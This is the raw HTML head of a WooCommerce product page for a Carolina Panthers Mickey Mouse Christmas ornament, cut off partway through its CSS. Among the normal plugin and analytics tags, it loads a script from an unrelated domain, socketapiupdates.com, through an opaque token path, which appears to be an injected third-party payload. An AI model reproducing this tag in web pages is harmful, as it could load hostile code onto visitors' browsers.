

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/
body_size: 64665
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>NFL Carolina Panthers Mickey Mouse Christmas Ornament - Musicdope90s</title>
<meta name="description" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament - Musicdope90s" />
<meta property="og:description" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before" />
<meta property="og:url" content="https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament - Musicdope90s" />
<meta name="twitter:description" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg","width":"1000","height":"1000","caption":"NFL Carolina Panthers Mickey Mouse Christmas Ornament","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/cartoon/","name":"Cartoon"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/mickey-mouse/","name":"Mickey Mouse"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/","name":"NFL Carolina Panthers Mickey Mouse Christmas Ornament"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/#webpage","url":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/","name":"NFL Carolina Panthers Mickey Mouse Christmas Ornament - Musicdope90s","datePublished":"2024-07-12T06:09:30-07:00","dateModified":"2024-07-12T06:09:30-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/#breadcrumb"}},{"@type":"Product","name":"NFL Carolina Panthers Mickey Mouse Christmas Ornament - Musicdope90s","description":"NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament \u2013 perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15\u2033\u201d (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: \u2013 Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.","sku":"LG-9RYQ1RKW","category":"Cartoon &gt; Mickey Mouse","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fnfl-carolina-panthers-mickey-mouse-christmas-ornament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fnfl-carolina-panthers-mickey-mouse-christmas-ornament%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.4503' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/96324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=96324' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/nfl-carolina-panthers-mickey-mouse-christmas-ornament/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Carolina-Panthers-Mickey-Mouse-Christmas-Ornament.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.95" /><meta property="og:description" content="NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!NFL Carolina Panthers Mickey Mouse Christmas Ornament&nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15″” (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: – Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
